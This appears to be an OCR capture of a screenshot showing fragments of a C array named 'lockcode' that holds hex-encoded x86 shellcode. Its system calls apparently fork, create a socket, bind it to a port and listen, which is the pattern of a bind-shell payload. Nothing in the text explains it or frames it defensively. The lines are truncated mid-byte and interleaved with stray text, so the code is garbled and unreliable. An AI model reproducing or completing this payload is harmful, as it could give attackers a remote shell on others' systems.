
"\x3b\xcd\x80\x31\xc0\xb0\x0
char
 lockcode
[
]
=
"\x31\xc0\x31\xdb\xb0\x02\xcd\
"\x39\xc3\x75\x06\x31\xc0\xb0\
"\x31\xc0\x50\x6a\x5a\x53\xb0\
bob

"\x31\xc0\x31\xdb\x53\xb3\x06\
"\xb3\x01\x53\xb3\x02\x53\x54\
"\x61\xcd\x80\x89\xc7\x31\xc0\
"\x50\x50\x66\x68\xb0\xef\xb7\
"\x66\x53\x89\xe1\x31\xdb\xb
"\x53\x51\x57\x50\xb0\x68\xc
"\x31\xdb\x39\xc3\x74\x06\x3
"\xb0\x01\xcd\x80\x31\xc0\x5
"\x50\xb0\x6a\xcd\x80\x31\xc
"\xdb\x50\x89\xe1\xb3\x01\x5
"\xe2\x50\x51\x52\xb3\x14\x5